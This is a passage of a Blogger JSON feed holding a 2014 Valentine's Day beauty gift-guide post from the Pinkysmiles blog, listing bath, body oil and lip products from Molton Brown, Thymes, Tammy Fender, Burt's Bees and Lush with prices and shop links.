Xoxo\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6731587883067658181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/dior-transatlantique-collection-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6731587883067658181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6731587883067658181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/04\/dior-transatlantique-collection-for.html","title":"Dior Transatlantique Collection For Summer 2014 \u0026 Dior Addict Fluid Stick"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRLIXYdppQEfjWB1GjfPVnPiA-15yXvABADRri2DNT78MRIdgdW0cggd3Y7h7hcqeDOQEqg8DddlIUTd3bpOTYviYmXQpTt6xM96JhUq46E_HKyS2HH3yV86647Z-nnwuHfLBZvuEoDj0\/s72-c\/Dior-Transatlantique-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8994008465204396331"},"published":{"$t":"2014-02-14T09:14:00.000-08:00"},"updated":{"$t":"2014-02-14T09:14:09.352-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Burts Bees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cafepress.com"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hearts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kisses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"molton brown"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ralph lauren"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thymes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valentine's day"}],"title":{"type":"text","$t":"It's A Pinky Valentine's Day! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDuFBXSmIKEkZ1B1c8RTnUeLDz1ulzxNEc-jtnupK7O6Qkn4Ggyr4AU-ddDFsq8w41W2iEU2l4tleN5zcgDy8SPUYWup-ZL4GrO7JJN_jyihevFY7hwewP1345L9Aoc_VbeyuH1zXxWI\/s1600\/IMG_4060.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDuFBXSmIKEkZ1B1c8RTnUeLDz1ulzxNEc-jtnupK7O6Qkn4Ggyr4AU-ddDFsq8w41W2iEU2l4tleN5zcgDy8SPUYWup-ZL4GrO7JJN_jyihevFY7hwewP1345L9Aoc_VbeyuH1zXxWI\/s1600\/IMG_4060.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQJEkz3Sb8h3U5eCTs6pbPqcwlLZDf0Jq04_Dj3-h5rmRJwXX3POHDl69-p2LCpejWF7WQhznX1hlzbrFUkMJcfsqh8pPJPcxsSgnl12ejayhVVai1EDvVLIN-ukt4ZOPpe7eVCbXx31M\/s1600\/vday1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQJEkz3Sb8h3U5eCTs6pbPqcwlLZDf0Jq04_Dj3-h5rmRJwXX3POHDl69-p2LCpejWF7WQhznX1hlzbrFUkMJcfsqh8pPJPcxsSgnl12ejayhVVai1EDvVLIN-ukt4ZOPpe7eVCbXx31M\/s1600\/vday1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHello my beauties and Happy Valentine's Day!!! Just because it is actually Vday, doesn't mean that the day to give gifts ends here. I am sure there will still be some of you looking to pick out something for that someone special in your life. So without further delay, here are some of my choices for amazing gifts!!!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor a romantic night at home, draw up a warm bubble\n bath with one of their exotic body washes like the Coco \u0026amp; \nSandalwood Body\n Wash. This body wash is the perfect gift to let that special someone \nrelax, close their eyes and head to the islands.\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMolton Brown Coco \u0026amp; Sandalwood Body Wash\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2tOmUZdFHnS00ku69hYOOLY6AvCxoIJomkr2gQBqEfdKcirMk06ITXuLwyJUoW1waa6SS5KhviuUzocN9j3bvFTDU5NmUKcYwMdIvDm8sCZde9j5e5lIhZ9zmG2u2n8P80rcUPDwLUuI\/s1600\/molton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2tOmUZdFHnS00ku69hYOOLY6AvCxoIJomkr2gQBqEfdKcirMk06ITXuLwyJUoW1waa6SS5KhviuUzocN9j3bvFTDU5NmUKcYwMdIvDm8sCZde9j5e5lIhZ9zmG2u2n8P80rcUPDwLUuI\/s1600\/molton.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci\u003ELondon via The Philippines:\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nThe milky white of freshly cut coconut. Honey dripped from spoon to lip. Gandang drum heard along the shore.\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nThe way we blend it: A body wash with coconut fruit extract (to help energize the skin) and warming sandalwood.\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nWhy you’ll\n love it: Close your eyes and head to the islands with this soft and \nsubtle body wash – perfect for drifting away during your evening shower \nor bath.\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EPrice:\u003C\/b\u003E $30.00\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.moltonbrown.com\/\" target=\"_blank\"\u003Ewww.moltonbrown.com\u003C\/a\u003E\n\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT6p6MFl2mArQOrmC0N4YNt5Qi-SoCrH-eO7y9uCnsKT6voZvAUhEOSCO7OGpm0PJq2t1pw_sZ2Rg7efI6H2Lc3fhVYiLXhn52fex9PEr_d-E-G_otssAcncijwy-JKBibBHyrnm-ToGk\/s1600\/vday5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT6p6MFl2mArQOrmC0N4YNt5Qi-SoCrH-eO7y9uCnsKT6voZvAUhEOSCO7OGpm0PJq2t1pw_sZ2Rg7efI6H2Lc3fhVYiLXhn52fex9PEr_d-E-G_otssAcncijwy-JKBibBHyrnm-ToGk\/s1600\/vday5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; font-weight: bold;\"\u003EThymes’s Lavender Bath Salts Envelope:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt;\"\u003EImmerse\n yourself in warm waters sparkling with mineral-rich natural salts and \nmoisturizing jojoba oil, healing honey and soothing aloe vera.\u0026nbsp; A gift \nof relaxation\n to enjoy at home, while traveling or to share with those we love.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjDYnrWlhJuLHmJYzZDPXiNHsCI89m2EBdsrKE7AlC-K-f5fcabUSt3lFl1Snzu3L7TvlUKYsn6v5h_y1gkDckKXsSiti3GoXiPxrueby_ZO-8EN4kVr4B3K0ebvtQ7ktcyBswJgzssOI\/s1600\/thymes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjDYnrWlhJuLHmJYzZDPXiNHsCI89m2EBdsrKE7AlC-K-f5fcabUSt3lFl1Snzu3L7TvlUKYsn6v5h_y1gkDckKXsSiti3GoXiPxrueby_ZO-8EN4kVr4B3K0ebvtQ7ktcyBswJgzssOI\/s1600\/thymes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt;\"\u003E$5\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/www.thymes.com\/\" target=\"_blank\"\u003Ewww.Thymes.com\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt;\"\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003ETammy Fender’s Bulgarian Lavender Body Oil\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; line-height: 115%;\"\u003EChoose\n this Body Oil for a fragrant body-healing remedy.\u0026nbsp; With all-over \nhealing from head to toe\n comes a versatile array of healing benefits, Bulgarian Lavender is \nknown as a “cure-all”.\u0026nbsp; Tammy Fender’s Bulgarian Lavender Body Oil can \nbe massaged into the skin to provide soothing moisture while relaxing \nthe senses.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfSs7uAqgja2fhaMXgN_5xSxgBXL4loDmj7wdJQxG_VQSEKSbde6MpxX70AAErPD67l8LFO16_3-9XUKHHGVmd67BWpZTBch_xJu7OADdEKpyCNSodQD2u3fOFlH3SmflAWEkf4nQDvFM\/s1600\/tammyfender.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfSs7uAqgja2fhaMXgN_5xSxgBXL4loDmj7wdJQxG_VQSEKSbde6MpxX70AAErPD67l8LFO16_3-9XUKHHGVmd67BWpZTBch_xJu7OADdEKpyCNSodQD2u3fOFlH3SmflAWEkf4nQDvFM\/s1600\/tammyfender.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt; font-weight: bold; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt;\"\u003E$65\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/www.tammyfender.com\/\" target=\"_blank\"\u003Ewww.TammyFender.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYuqhUd8tmVUgWaSBYPc9lr50UNtK_QGk_yPTc3NOF_1oAyfxz32JffpIlKIext_9Is5srT2yh74Ntdc3U2-UfMMOvYILJk-13WjEQFLfTCdlXJAQLf-YYfsZNv_oIXH-2dYID09WgM4\/s1600\/lips.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTYuqhUd8tmVUgWaSBYPc9lr50UNtK_QGk_yPTc3NOF_1oAyfxz32JffpIlKIext_9Is5srT2yh74Ntdc3U2-UfMMOvYILJk-13WjEQFLfTCdlXJAQLf-YYfsZNv_oIXH-2dYID09WgM4\/s1600\/lips.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPrepare for your \u003Cspan class=\"il\"\u003EValentine\u003C\/span\u003E’s \u003Cspan class=\"il\"\u003EDay\u003C\/span\u003E date this year with the best of both worlds, a kiss of color and care with\n\u003Cb\u003EBurt’s Bees Lip Shimmers, Lip Shines, and Tinted Lip Balms\u003C\/b\u003E.\u0026nbsp; \nInfused with moisturizing Shea Butter and botanical waxes, these 100% \nnatural must-haves pack a pop of color and surge of hydration all in \none!\n\u003C\/div\u003E\n\u003Cb\u003EBURT’S BEES TINTED LIP BALMS\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE SHADES:\u003C\/b\u003E Honeysuckle, Caramel Daisy, Blush Orchid, Petunia, Rose, Pink Blossom, Hibiscus, Red Dahlia, and Sweet Violet.\u003Cbr \/\u003E\n\n\u003Cb\u003EPRICE\u003C\/b\u003E: $7.00\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE\u003C\/b\u003E: \u003Ca href=\"http:\/\/www.burtsbees.com\/\" target=\"_blank\"\u003Ewww.BurtsBees.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNj-84EWLG5ZlOOFBdCi_HPocFM1CJfzLRr4AtR1eh4kVxq4L3A0p7rOmYIFcj81k5G3NgE0C15hyphenhyphen2TQd-SrRnHMyAFGiNVIJgI_8Menk2Fz9n65lzfsqydK1t_a-5KzkMmLRgy0QzMn0\/s1600\/BB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNj-84EWLG5ZlOOFBdCi_HPocFM1CJfzLRr4AtR1eh4kVxq4L3A0p7rOmYIFcj81k5G3NgE0C15hyphenhyphen2TQd-SrRnHMyAFGiNVIJgI_8Menk2Fz9n65lzfsqydK1t_a-5KzkMmLRgy0QzMn0\/s1600\/BB.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBURT’S BEES LIP SHINES\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE SHADES:\u003C\/b\u003E Blush, Flutter, Whisper, Wink, Pucker, Smooch\u003Cbr \/\u003E\n\n\u003Cb\u003EPRICE:\u003C\/b\u003E $7.00\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.burtsbees.com\/\" target=\"_blank\"\u003Ewww.BurtsBees.com\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQvQA3CyPpFcD4z_OGTlT-hSydFTwGIeTGpnxxMfc7RLJq6aVm4Po20zaO-Bi-dWjkpXoE1NY5mobxDCYa8a4-1Y6KUtY5gS4zTYJAmDpoOS6aLXGAQZT81qk1uhLkHJc0-0GA8f1W4Y\/s1600\/BB2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQvQA3CyPpFcD4z_OGTlT-hSydFTwGIeTGpnxxMfc7RLJq6aVm4Po20zaO-Bi-dWjkpXoE1NY5mobxDCYa8a4-1Y6KUtY5gS4zTYJAmDpoOS6aLXGAQZT81qk1uhLkHJc0-0GA8f1W4Y\/s1600\/BB2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBURT’S BEES LIP SHIMMERS\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE SHADES:\u003C\/b\u003E Cocoa (NEW!), Champagne, Peony, Caramel, \nApricot (NEW!), Grapefruit (NEW!), Strawberry, Guava, Watermelon, \nRhubarb, Cherry, Raisin, Fig, Plum\u003Cbr \/\u003E\n\n\u003Cb\u003EPRICE:\u003C\/b\u003E $5.00\u003Cbr \/\u003E\n\n\u003Cb\u003EAVAILABLE:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.burtsbees.com\/\" target=\"_blank\"\u003Ewww.BurtsBees.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmuPcXJPDAs4vVqjiwhc07fO5XBM7NbCpl9InRLOibKjOhAOAHJKPq_xdnCZEPq6NNbKpYDHoKorLZJSaxEnCj9s7hLOMcyUryR14i-zGrmlGOzsgcDRt1Bzk6nIHJWlZ1cUXVoQFkxXY\/s1600\/BB3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmuPcXJPDAs4vVqjiwhc07fO5XBM7NbCpl9InRLOibKjOhAOAHJKPq_xdnCZEPq6NNbKpYDHoKorLZJSaxEnCj9s7hLOMcyUryR14i-zGrmlGOzsgcDRt1Bzk6nIHJWlZ1cUXVoQFkxXY\/s1600\/BB3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJXnPbu536GYJdKzirrEFUuoOnRn2okTxDYHb3pARtYm57euwBEXJjWluYpRF6FOahnBpdcDwYTxaFN4K7UcqlhRzf35uJ4ZUYGd2fnPYBhvTxllli8m2jEMqMTbibQJZ9BZGK6-4QoaE\/s1600\/lush-logo11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJXnPbu536GYJdKzirrEFUuoOnRn2okTxDYHb3pARtYm57euwBEXJjWluYpRF6FOahnBpdcDwYTxaFN4K7UcqlhRzf35uJ4ZUYGd2fnPYBhvTxllli8m2jEMqMTbibQJZ9BZGK6-4QoaE\/s1600\/lush-logo11.jpg\" height=\"171\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2U3opQXos6FZmmIWG7F7dXmYYOC2_jrwWsGlmtIWc9mgm3jQLhykUqURHGK39Em0NLMWCoEU9tpszjJP8S3grQcojp7upU7AcKLK9RrSMTFSmoCtn5PkM6REeub5ais1FAnkXmT3Mdys\/s1600\/lush1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2U3opQXos6FZmmIWG7F7dXmYYOC2_jrwWsGlmtIWc9mgm3jQLhykUqURHGK39Em0NLMWCoEU9tpszjJP8S3grQcojp7upU7AcKLK9RrSMTFSmoCtn5PkM6REeub5ais1FAnkXmT3Mdys\/s1600\/lush1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ELove Locket Bath Bomb ($12.95\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E):\n Full of surprises,\n simply “unlock” the yellow center to reveal the secret hidden within. \nThe outside of the locket is full of paper hearts that will float on the\n surface of the water, and the hidden heart inside will create a \nspectacular bath time display to make hearts a flutter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_3eVN0BM-sfIXHzBW_6zallzZImAv7VYqT8-2dlRkbQI10ELnw8pD26wEITlqn76KTumseh1Pm_U_NF1APuV8erZzbc7Im3SBxpsGGR1aXsFdp9SN1gGOv3AY-_P9Khg0Dv7FLQFvbo\/s1600\/lush2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 